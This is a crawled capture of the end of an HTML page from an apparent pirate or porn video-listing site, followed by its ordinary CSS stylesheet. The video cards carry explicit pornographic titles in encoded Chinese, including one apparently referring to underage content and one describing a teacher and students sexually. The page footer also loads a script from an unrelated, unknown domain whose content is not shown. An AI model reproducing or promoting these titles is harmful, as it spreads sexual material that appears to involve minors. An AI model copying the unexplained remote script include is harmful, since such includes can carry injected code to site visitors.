alt="&#x4E1C;&#x839E;&#x821E;&#x5385;&#x6D17;&#x6D74;&#x5385;&#x6B4C;&#x821E;&#x8868;&#x6F14;&#x89C6;&#x9891;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Da4260ef9f58eea1acf6a breeze-card-overlay"><div class="E602c12930bd breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="64e65509a1e9 breeze-card-badge">&#x5DF2;&#x5B8C;&#x7ED3;</span></div><div class="972523752cbb5e8430 breeze-card-content"><h3 class="breeze-card-title">&#x4E1C;&#x839E;&#x821E;&#x5385;&#x6D17;&#x6D74;&#x5385;&#x6B4C;&#x821E;&#x8868;&#x6F14;&#x89C6;&#x9891;</h3><p class="C3891120acc5 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="5cdd8631e70c716d4ced3 breeze-card"><a href="/detail-2890158552html" class="breeze-card-link"><div class="E619daa03e31 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240826-1/e58b441365a54274fbd15278e4a9c131.jpg" alt="&#x8001;&#x5E08;&#x8131;👙&#x8BA9;&#x5B66;&#x751F;&#x6478;🐻&#x6B27;&#x7F8E;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="523752b852f5 breeze-card-overlay"><div class="E6a443defcd8b5c936 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="373c1c4bf65a breeze-card-badge">&#x66F4;&#x65B0;20261008&#x671F;</span></div><div class="6f15dfeb5458c97d71a46 breeze-card-content"><h3 class="breeze-card-title">&#x8001;&#x5E08;&#x8131;👙&#x8BA9;&#x5B66;&#x751F;&#x6478;🐻&#x6B27;&#x7F8E;</h3><p class="752bb3d7667a breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="Bcfebae58482 breeze-card"><a href="/detail-754740750html" class="breeze-card-link"><div class="1a4ec009e3e59cc7a5 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240826-1/c2b9c058715f184866b5fdaade097ec4.jpg" alt="&#x672B;&#x6210;&#x5E74;videos&#x6C34;&#x591A;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Bd3a83852cbe breeze-card-overlay"><div class="9725237523b6a50483026 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="46220ef9112b breeze-card-badge">HD</span></div><div class="3bb6f4364af7 breeze-card-content"><h3 class="breeze-card-title">&#x672B;&#x6210;&#x5E74;videos&#x6C34;&#x591A;</h3><p class="63e9f49573a74632d4 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="5237522a1908 breeze-card"><a href="/detail-2948900521html" class="breeze-card-link"><div class="9166d18f6a428b67e7522 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240822-1/19afa5cd5c7216bad77399a679fcaa2e.jpg" alt="&#x975E;&#x6D32;14may18XXXXXL56edu" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="0862d3be4356 breeze-card-overlay"><div class="63c952a71a5f breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="972523752017107468 breeze-card-badge">HD</span></div><div class="8f717e3715c9 breeze-card-content"><h3 class="breeze-card-title">&#x975E;&#x6D32;14may18XXXXXL56edu</h3><p class="93833c2751e24f4bb2c87 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="Ded7bddc9c0a breeze-card"><a href="/detail-1690651253html" class="breeze-card-link"><div class="5237527a0cf6 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240822-1/515d322f40552194e76ddfdab513bc6c.jpg" alt="&#x4FC4;&#x7F57;&#x65AF;&#x80A5;&#x80D6;&#x5973;&#x65E5;&#x903C;&#x89C6;&#x9891;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="6139a658c8efe9e10f breeze-card-overlay"><div class="0b47579aca4f breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="9bc5f1248524c12384f0f breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;11&#x96C6;</span></div><div class="7524bbb4f610 breeze-card-content"><h3 class="breeze-card-title">&#x4FC4;&#x7F57;&#x65AF;&#x80A5;&#x80D6;&#x5973;&#x65E5;&#x903C;&#x89C6;&#x9891;</h3><p class="812455b9eb08 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="C75a1b6d3ce739abd8 breeze-card"><a href="/detail-2712445344html" class="breeze-card-link"><div class="42b2df57257f breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240408-1/8ac6323ce9a97e8cb0cd855eac0109f3.jpg" alt="&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;8888&#x5C0F;&#x8BF4;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="972523752fb1329924046 breeze-card-overlay"><div class="204173c5eb5b breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="D39aaf29b87d breeze-card-badge">&#x5DF2;&#x5B8C;&#x7ED3;</span></div><div class="4a782b46014d9589ce breeze-card-content"><h3 class="breeze-card-title">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;8888&#x5C0F;&#x8BF4;</h3><p class="523752f696ae breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="C8558a510ca9036502174 breeze-card"><a href="/detail-1077984534html" class="breeze-card-link"><div class="6a755daff49f breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240827-1/bceb8df8d24f2bf59f803dec9127c1e1.jpg" alt="&#x5230;&#x9152;&#x5E97;&#x623F;&#x95F4;&#x5F00;&#x59CB;&#x70ED;&#x543B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Bd4f7b00c12f breeze-card-overlay"><div class="972523752c025081db breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="64485050252f breeze-card-badge">HD</span></div><div class="B91aeff8da8ecce42cf0a breeze-card-content"><h3 class="breeze-card-title">&#x5230;&#x9152;&#x5E97;&#x623F;&#x95F4;&#x5F00;&#x59CB;&#x70ED;&#x543B;</h3><p class="B9d20c5d0127 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="5237521c8a3f breeze-card"><a href="/detail-4001458028html" class="breeze-card-link"><div class="D5f954e9e9f4d2c312 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240823-1/7a34c097224f534f6052653d710e324d.jpg" alt="911&#x884C;&#x60C5;&#x7F51;&#x7AD9;&#x7535;&#x89C6;&#x89C2;&#x770B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="306a3a32da1c breeze-card-overlay"><div class="0c4f0b446041865c15c67 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="75210e7f72ad breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;06&#x96C6;</span></div><div class="1b128c14df59 breeze-card-content"><h3 class="breeze-card-title">911&#x884C;&#x60C5;&#x7F51;&#x7AD9;&#x7535;&#x89C6;&#x89C2;&#x770B;</h3><p class="Cb3a70bc58c08758fe breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="B7e9bb4a9d3f breeze-card"><a href="/detail-1350013824html" class="breeze-card-link"><div class="972523752cd16a02d8bdc breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240822-1/b8bc84e7f23a54a84c7cc7f1ef3e2083.jpg" alt="911&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;㊙️&#x5165;&#x53E3;&#x56FD;&#x6218;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="D31be36d927d breeze-card-overlay"><div class="9213128fed49 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Cee531cbeab93a0a19 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260915&#x671F;</span></div><div class="5237527b3661 breeze-card-content"><h3 class="breeze-card-title">911&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;㊙️&#x5165;&#x53E3;&#x56FD;&#x6218;</h3><p class="24e7164c903ce97b66d07 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="0fe4aaf63e28 breeze-card"><a href="/detail-4123292240html" class="breeze-card-link"><div class="5e96a430bbaa breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240822-1/31695ab0eed437941442467c2fe299e6.jpg" alt="&#x624C;&#x55BF;&#x8FB6;&#x7550;&#x89C6;&#x9891;&#x7684;&#x51FA;&#x5904;&#x548C;&#x80CC;&#x666F;&#x63A2;&#x8BA8;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="972523752533b3e557 breeze-card-overlay"><div class="6440b313a4c6 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5d116f46188204f98e966 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20261017&#x671F;</span></div><div class="D4a53454a576 breeze-card-content"><h3 class="breeze-card-title">&#x624C;&#x55BF;&#x8FB6;&#x7550;&#x89C6;&#x9891;&#x7684;&#x51FA;&#x5904;&#x548C;&#x80CC;&#x666F;&#x63A2;&#x8BA8;</h3><p class="5237520505e8 breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article><article class="B359fb1810316e0a27 breeze-card"><a href="/detail-3546674250html" class="breeze-card-link"><div class="D6a15c6d4df1 breeze-card-image"><img src="https://snzypic.vip/upload/vod/20240826-1/6b7cb615336ef9d1d024c86753b273ac.jpg" alt="h&#x5356;&#x8089;&#x52A8;&#x6F2B;&#x56FE;&#x7247;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="E39d34309a5cb9013cbaa breeze-card-overlay"><div class="75218578a866 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="E8b27c04e262 breeze-card-badge">&#x66F4;&#x65B0;&#x81F3;2&#x96C6;</span></div><div class="Ba0432e1d1fee76748 breeze-card-content"><h3 class="breeze-card-title">h&#x5356;&#x8089;&#x52A8;&#x6F2B;&#x56FE;&#x7247;</h3><p class="D9c305276f8b breeze-card-meta">&#x63A8;&#x8350;</p></div></a></article></div></div></section></main><footer class="breeze-footer"><div class="972523752241cebe8b0ef breeze-container"><div class="D20f9759a7a0 breeze-footer-content"><div class="Ecb1db79cda9 breeze-footer-section"><h3 class="breeze-footer-title">&#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;</h3><p class="53e9bfe539a357bab2 breeze-footer-text">提供最新、最热门的影视内容，打造舒适的观影体验。</p></div><div class="52375239bbb7 breeze-footer-section"><h4 class="breeze-footer-subtitle">快速链接</h4><div class="2f7f528a89c3356565744 breeze-footer-links"><a href="/">首页</a><a href="/typehtml">全部影片</a></div></div><div class="75ca6ad8e74b breeze-footer-section"><h4 class="breeze-footer-subtitle">分类导航</h4><div class="187a542bce0c breeze-footer-links"><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></div></div></div><div class="97252375289c92fa29 breeze-footer-bottom"><p>© 2026 &#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;. All rights reserved.</p></div></div></footer><script src="/template/breeze/js/main.js?v=1765183458"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.qqakm.com/template/breeze/css/style.css?v=1765184330
body_size: 4014
content:
/* Breeze Template - 简洁舒适风格，浅色配色 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --breeze-bg: #f8fafc;
    --breeze-surface: #ffffff;
    --breeze-surface-light: #f1f5f9;
    --breeze-text: #1e293b;
    --breeze-text-light: #64748b;
    --breeze-primary: #0ea5e9;
    --breeze-primary-light: #38bdf8;
    --breeze-primary-dark: #0284c7;
    --breeze-accent: #10b981;
    --breeze-border: #e2e8f0;
    --breeze-shadow: rgba(0, 0, 0, 0.08);
}

body.breeze-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--breeze-bg);
    color: var(--breeze-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
}

.breeze-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 40px;
}

/* Header */
.breeze-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--breeze-border);
    transition: all 0.3s;
    box-shadow: 0 1px 3px var(--breeze-shadow);
}

.breeze-header .breeze-container {
    position: relative;
}

.breeze-header.scrolled {
    box-shadow: 0 2px 8px var(--breeze-shadow);
    background: rgba(255, 255, 255, 0.98);
}

.breeze-header-bg {
    position: absolute;
    inset: 0;
    background: linear-gradient(135deg, rgba(14, 165, 233, 0.05), rgba(16, 185, 129, 0.05));
    opacity: 0;
    transition: opacity 0.3s;
}

.breeze-header:hover .breeze-header-bg {
    opacity: 1;
}

.breeze-header .breeze-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 60px;
    gap: 40px;
    position: relative;
    z-index: 1;
}

.breeze-brand {
    flex-shrink: 0;
}

.breeze-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: var(--breeze-text);
    transition: transform 0.3s;
}

.breeze-logo:hover {
    transform: scale(1.05);
}

.breeze-logo-icon {
    font-size: 32px;
}

.breeze-logo-text {
    font-size: 26px;
    font-weight: 700;
    color: var(--breeze-primary);
}

.breeze-nav {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    flex: 1;
}

.breeze-nav-item {
    padding: 10px 20px;
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 15px;
    border-radius: 8px;
    transition: all 0.3s;
}

.breeze-nav-item:hover {
    color: var(--breeze-primary);
    background: rgba(14, 165, 233, 0.1);
}

.breeze-search {
    flex-shrink: 0;
}

.breeze-search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: var(--breeze-surface-light);
    border: 1px solid var(--breeze-border);
    border-radius: 24px;
    padding: 10px 16px;
    transition: all 0.3s;
    min-width: 280px;
}

.breeze-search-box.focused {
    border-color: var(--breeze-primary);
    box-shadow: 0 0 0 3px rgba(14, 165, 233, 0.1);
    background: var(--breeze-surface);
}

.breeze-search-icon {
    color: var(--breeze-text-light);
    flex-shrink: 0;
}

.breeze-search-input {
    background: transparent;
    border: none;
    color: var(--breeze-text);
    font-size: 14px;
    flex: 1;
    outline: none;
}

.breeze-search-input::placeholder {
    color: var(--breeze-text-light);
}

.breeze-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.breeze-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--breeze-text);
    transition: all 0.3s;
    border-radius: 2px;
}

.breeze-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.breeze-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.breeze-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Main */
.breeze-main {
    padding-bottom: 60px;
}

/* Hero Section */
.breeze-hero {
    position: relative;
    height: 80vh;
    min-height: 500px;
    display: flex;
    align-items: center;
    margin-bottom: 40px;
    overflow: hidden;
}

.breeze-hero-bg {
    position: absolute;
    inset: 0;
    background-size: cover;
    background-position: center;
    filter: brightness(0.4);
}

.breeze-hero-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(to top, var(--breeze-bg) 0%, transparent 50%);
}

.breeze-hero-content {
    position: relative;
    z-index: 1;
    max-width: 600px;
    padding: 0 60px;
}

.breeze-hero-title {
    font-size: 64px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.2;
}

.breeze-hero-stats {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
    flex-wrap: wrap;
    align-items: center;
}

.breeze-hero-stat {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 16px;
    color: var(--breeze-text-light);
}

.breeze-hero-stat-icon {
    font-size: 18px;
}

.breeze-hero-stat-value {
    font-weight: 600;
    color: var(--breeze-text);
}

.breeze-hero-description {
    font-size: 18px;
    color: var(--breeze-text-light);
    margin-bottom: 30px;
    line-height: 1.6;
    max-width: 600px;
}

.breeze-hero-actions {
    display: flex;
    gap: 16px;
}

.breeze-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 14px 32px;
    font-size: 16px;
    font-weight: 600;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s;
    text-decoration: none;
}

.breeze-btn-primary {
    background: var(--breeze-primary);
    color: white;
}

.breeze-btn-primary:hover {
    background: var(--breeze-primary-dark);
    transform: scale(1.05);
}

.breeze-btn-secondary {
    background: rgba(255, 255, 255, 0.2);
    color: white;
    backdrop-filter: blur(10px);
}

.breeze-btn-secondary:hover {
    background: rgba(255, 255, 255, 0.3);
}

/* Row Section - 横向滚动 */
.breeze-row {
    margin-bottom: 50px;
}

.breeze-row-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 20px;
    padding: 0 60px;
}

.breeze-row-title {
    font-size: 24px;
    font-weight: 700;
    color: var(--breeze-text);
}

.breeze-row-more {
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.3s;
}

.breeze-row-more:hover {
    color: var(--breeze-primary);
}

.breeze-row-content {
    position: relative;
    padding: 0 60px;
}

.breeze-row-scroll {
    display: flex;
    gap: 16px;
    overflow-x: auto;
    overflow-y: hidden;
    scroll-behavior: smooth;
    padding-bottom: 10px;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.breeze-row-scroll::-webkit-scrollbar {
    display: none;
}

/* Card */
.breeze-card {
    flex-shrink: 0;
    width: 240px;
    transition: transform 0.3s;
}

.breeze-card:hover {
    transform: scale(1.05);
    z-index: 10;
}

.breeze-card-link {
    display: block;
    text-decoration: none;
    color: inherit;
}

.breeze-card-image {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--breeze-surface);
    margin-bottom: 12px;
}

.breeze-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s;
}

.breeze-card:hover .breeze-card-image img {
    transform: scale(1.1);
}

.breeze-card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.breeze-card:hover .breeze-card-overlay {
    opacity: 1;
}

.breeze-play-btn {
    width: 64px;
    height: 64px;
    background: rgba(255, 255, 255, 0.9);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.3s;
}

.breeze-card:hover .breeze-play-btn {
    transform: scale(1.1);
}

.breeze-play-icon {
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    transition: transform 0.3s;
}

.breeze-card:hover .breeze-play-icon {
    transform: scale(1.1);
}

.breeze-card-badge {
    position: absolute;
    top: 8px;
    right: 8px;
    background: var(--breeze-accent);
    color: white;
    padding: 4px 8px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 600;
}

.breeze-card-time {
    position: absolute;
    bottom: 8px;
    right: 8px;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 4px 8px;
    border-radius: 4px;
    font-size: 12px;
}

.breeze-card-info {
    padding: 0 4px;
}

.breeze-card-content {
    padding: 12px 4px 0;
}

.breeze-card-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--breeze-text);
    margin-bottom: 8px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.4;
}

.breeze-card-meta {
    font-size: 14px;
    color: var(--breeze-text-light);
    margin-top: 4px;
}

.breeze-meta-tag {
    font-size: 12px;
    color: var(--breeze-text-light);
    padding: 2px 8px;
    background: var(--breeze-surface);
    border-radius: 4px;
}

/* List Page */
.breeze-list-page {
    padding: 40px 0;
}

.breeze-page-header {
    margin-bottom: 40px;
    padding: 0 60px;
}

.breeze-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 20px;
    font-size: 14px;
    color: var(--breeze-text-light);
}

.breeze-breadcrumb a {
    color: var(--breeze-text-light);
    text-decoration: none;
    transition: color 0.3s;
}

.breeze-breadcrumb a:hover {
    color: var(--breeze-primary);
}

.breeze-breadcrumb-sep {
    color: var(--breeze-text-light);
}

.breeze-breadcrumb-current {
    color: var(--breeze-text);
}

.breeze-page-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 12px;
}

.breeze-page-count {
    font-size: 16px;
    color: var(--breeze-text-light);
}

/* Section - 首页分类区块 */
.breeze-section {
    margin-bottom: 60px;
    padding: 40px 0;
}

.breeze-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 24px;
    padding: 0 60px;
}

.breeze-section-title {
    font-size: 28px;
    font-weight: 700;
    color: var(--breeze-text);
}

.breeze-section-more {
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 4px;
}

.breeze-section-more:hover {
    color: var(--breeze-primary);
    gap: 8px;
}

.breeze-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
    gap: 24px;
    padding: 0 60px;
}

.breeze-empty {
    text-align: center;
    padding: 80px 20px;
    color: var(--breeze-text-light);
}

/* Pagination */
.breeze-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    margin-top: 60px;
    padding: 0 60px;
}

.breeze-page-btn {
    padding: 10px 20px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.breeze-page-btn:hover {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.breeze-page-numbers {
    display: flex;
    gap: 8px;
    align-items: center;
}

.breeze-page-num {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.breeze-page-num:hover {
    background: var(--breeze-surface-light);
    border-color: var(--breeze-primary);
}

.breeze-page-num.active {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.breeze-page-ellipsis {
    color: var(--breeze-text-light);
    padding: 0 8px;
}

/* Detail Page */
.breeze-detail-page {
    padding: 40px 0;
}

.breeze-detail-content {
    display: flex;
    gap: 40px;
    margin-top: 30px;
    margin-bottom: 40px;
    align-items: flex-start;
}

.breeze-detail-poster {
    flex-shrink: 0;
    width: 280px;
    max-width: 100%;
    aspect-ratio: 2/3;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 16px var(--breeze-shadow);
    background: var(--breeze-surface-light);
}

.breeze-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.breeze-detail-info {
    flex: 1;
    min-width: 0;
}

.breeze-detail-title {
    font-size: 48px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.2;
}

.breeze-detail-stats {
    display: flex;
    gap: 24px;
    margin-bottom: 24px;
    flex-wrap: wrap;
}

.breeze-stat-item {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 16px;
}

.breeze-stat-icon {
    font-size: 20px;
}

.breeze-stat-value {
    font-weight: 600;
}

.breeze-stat-label {
    font-size: 14px;
    color: var(--breeze-text-light);
    margin-left: 4px;
}

.breeze-detail-meta {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 24px;
}

.breeze-detail-meta-item {
    display: flex;
    gap: 12px;
    font-size: 16px;
}

.breeze-meta-label {
    color: var(--breeze-text-light);
    min-width: 60px;
}

.breeze-meta-value {
    color: var(--breeze-text);
}

.breeze-detail-desc {
    margin-top: 24px;
}

.breeze-desc-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    color: var(--breeze-text);
}

.breeze-desc-text {
    font-size: 16px;
    line-height: 1.8;
    color: var(--breeze-text-light);
}

.breeze-detail-player-section {
    padding: 40px 0;
}

/* Player */
.breeze-player {
    margin-top: 40px;
}

.breeze-player-wrapper {
    margin-bottom: 30px;
}

.breeze-player-controls {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.breeze-player-group {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.breeze-player-label {
    font-size: 16px;
    font-weight: 600;
    color: var(--breeze-text);
}

.breeze-source-list,
.breeze-episode-list {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.breeze-source-btn,
.breeze-episode-btn {
    padding: 10px 20px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
}

.breeze-source-btn:hover,
.breeze-episode-btn:hover {
    background: var(--breeze-surface-light);
    border-color: var(--breeze-primary);
}

.breeze-source-btn.active,
.breeze-episode-btn.active {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.breeze-episode-link {
    padding: 10px 20px;
    background: var(--breeze-surface);
    color: var(--breeze-text);
    border: 1px solid var(--breeze-border);
    border-radius: 6px;
    font-size: 14px;
    text-decoration: none;
    transition: all 0.3s;
    display: inline-block;
}

.breeze-episode-link:hover {
    background: var(--breeze-surface-light);
    border-color: var(--breeze-primary);
}

.breeze-episode-link.active {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

/* Footer */
.breeze-footer {
    background: var(--breeze-surface);
    border-top: 1px solid var(--breeze-border);
    padding: 60px 0 30px;
    margin-top: 80px;
}

.breeze-footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 40px;
    margin-bottom: 40px;
    padding: 0 60px;
}

.breeze-footer-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.breeze-footer-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--breeze-text);
}

.breeze-footer-subtitle {
    font-size: 16px;
    font-weight: 600;
    color: var(--breeze-text);
    margin-bottom: 8px;
}

.breeze-footer-text {
    font-size: 14px;
    color: var(--breeze-text-light);
    line-height: 1.6;
}

.breeze-footer-links {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.breeze-footer-links a {
    color: var(--breeze-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.3s;
}

.breeze-footer-links a:hover {
    color: var(--breeze-primary);
}

.breeze-footer-bottom {
    text-align: center;
    padding-top: 30px;
    border-top: 1px solid var(--breeze-border);
    color: var(--breeze-text-light);
    font-size: 14px;
    padding: 0 60px;
}

/* Vodplay Page */
.breeze-vodplay-page {
    padding: 40px 0;
}

.breeze-vodplay-header {
    margin-bottom: 30px;
}

.breeze-vodplay-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 16px;
    color: var(--breeze-text);
}

.breeze-vodplay-meta {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.breeze-vodplay-tag {
    padding: 6px 12px;
    background: var(--breeze-surface);
    color: var(--breeze-text-light);
    border-radius: 6px;
    font-size: 14px;
}

.breeze-vodplay-player {
    margin-bottom: 40px;
}

.breeze-vodplay-empty {
    text-align: center;
    padding: 80px 20px;
